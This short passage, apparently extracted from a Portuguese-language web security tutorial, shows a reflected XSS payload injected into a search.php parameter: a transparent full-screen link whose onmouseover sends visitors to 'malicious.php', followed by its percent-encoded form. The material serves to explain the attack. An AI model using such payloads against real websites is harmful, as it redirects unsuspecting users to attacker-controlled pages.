 (...) search.php?s=<a href="img/malicious.php"
↪ onmouseover="window.location.href='img/malicious.php'"><img
↪ src="img/example.jpg" style="width:100%;height=100%;position:fixed;left:0;t⌋
↪ op:0;opacity:0;z-index:10000;"></a>
<!-- o que, convertido para URL/percent encoding, ficará: -->
(...) search.php?s=%3Ca+href%3D%22img%2Fmalicious.php%22+onmouseover%3D%22windo⌋
↪ w.location.href%3D%27img%2Fmalicious.php%27%22%3E%3Cimg+src%3D%22img%2Fexam⌋
↪ ple.jpg%22+style%3D%22width%3A100%25%3Bheight%3D100%25%3Bposition%3Afixed%3⌋
↪ Bleft%3A0%3Btop%3A0%3Bopacity%3A0%3Bz-index%3A10000%3B%22%3E%3C%2Fa%3E